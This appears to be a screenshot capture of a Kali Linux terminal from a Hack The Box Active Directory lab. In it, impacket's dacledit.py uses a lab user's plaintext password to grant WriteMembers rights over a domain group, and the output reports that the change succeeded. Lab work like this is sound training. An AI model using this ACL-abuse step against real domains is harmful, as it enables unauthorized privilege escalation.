 ┌──(myenv)─(kali㉿kali)-[~/…/HTB/AD/impacket/examples]
└─$ dacledit.py -action 'write' -rights 'WriteMembers' -principal 'judith.mader' -target 'MANAGEMENT' 'certified.htb'/'judith.mader':'judith09'
/home/kali/Downloads/HTB/AD/impacket/examples/myenv/bin/dacledit.py:101: SyntaxWarning: invalid escape sequence '\V'
'S-1-5-83-0': 'NT VIRTUAL MACHINE\Virtual Machines',
/home/kali/Downloads/HTB/AD/impacket/examples/myenv/bin/dacledit.py:110: SyntaxWarning: invalid escape sequence '\P'
'S-1-5-32-554': 'BUILTIN\Pre-Windows 2000 Compatible Access',
/home/kali/Downloads/HTB/AD/impacket/examples/myenv/bin/dacledit.py:111: SyntaxWarning: invalid escape sequence '\R'
'S-1-5-32-555': 'BUILTIN\Remote Desktop Users',
/home/kali/Downloads/HTB/AD/impacket/examples/myenv/bin/dacledit.py:112: SyntaxWarning: invalid escape sequence '\I'
'S-1-5-32-557': 'BUILTIN\Incoming Forest Trust Builders',
/home/kali/Downloads/HTB/AD/impacket/examples/myenv/bin/dacledit.py:114: SyntaxWarning: invalid escape sequence '\P'
'S-1-5-32-558': 'BUILTIN\Performance Monitor Users',
/home/kali/Downloads/HTB/AD/impacket/examples/myenv/bin/dacledit.py:115: SyntaxWarning: invalid escape sequence '\P'
'S-1-5-32-559': 'BUILTIN\Performance Log Users',
/home/kali/Downloads/HTB/AD/impacket/examples/myenv/bin/dacledit.py:116: SyntaxWarning: invalid escape sequence '\W'
'S-1-5-32-560': 'BUILTIN\Windows Authorization Access Group',
/home/kali/Downloads/HTB/AD/impacket/examples/myenv/bin/dacledit.py:117: SyntaxWarning: invalid escape sequence '\T'
'S-1-5-32-561': 'BUILTIN\Terminal Server License Servers',
/home/kali/Downloads/HTB/AD/impacket/examples/myenv/bin/dacledit.py:118: SyntaxWarning: invalid escape sequence '\D'
'S-1-5-32-562': 'BUILTIN\Distributed COM Users',
/home/kali/Downloads/HTB/AD/impacket/examples/myenv/bin/dacledit.py:119: SyntaxWarning: invalid escape sequence '\C'
'S-1-5-32-569': 'BUILTIN\Cryptographic Operators',
/home/kali/Downloads/HTB/AD/impacket/examples/myenv/bin/dacledit.py:120: SyntaxWarning: invalid escape sequence '\E'
'S-1-5-32-573': 'BUILTIN\Event Log Readers',
/home/kali/Downloads/HTB/AD/impacket/examples/myenv/bin/dacledit.py:121: SyntaxWarning: invalid escape sequence '\C'
'S-1-5-32-574': 'BUILTIN\Certificate Service DCOM Access',
/home/kali/Downloads/HTB/AD/impacket/examples/myenv/bin/dacledit.py:122: SyntaxWarning: invalid escape sequence '\R'
'S-1-5-32-575': 'BUILTIN\RDS Remote Access Servers',
/home/kali/Downloads/HTB/AD/impacket/examples/myenv/bin/dacledit.py:123: SyntaxWarning: invalid escape sequence '\R
'S-1-5-32-576': 'BUILTIN\RDS Endpoint Servers',
/home/kali/Downloads/HTB/AD/impacket/examples/myenv/bin/dacledit.py:124: SyntaxWarning: invalid escape sequence '\R'
'S-1-5-32-577': 'BUILTIN\RDS Management Servers',
/home/kali/Downloads/HTB/AD/impacket/examples/myenv/bin/dacledit.py:125: SyntaxWarning: invalid escape sequence '\H'
'S-1-5-32-578': 'BUILTIN\Hyper-V Administrators',
/home/kali/Downloads/HTB/AD/impacket/examples/myenv/bin/dacledit.py:126: SyntaxWarning: invalid escape sequence '\A'
'S-1-5-32-579': 'BUILTIN\Access Control Assistance Operators',
/home/kali/Downloads/HTB/AD/impacket/examples/myenv/bin/dacledit.py:127: SyntaxWarning: invalid escape sequence '\R'
'S-1-5-32-580': 'BUILTIN\Remote Management Users',
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] DACL backed up to dacledit-20250305-092143.bak
[*] DACL modified successfully!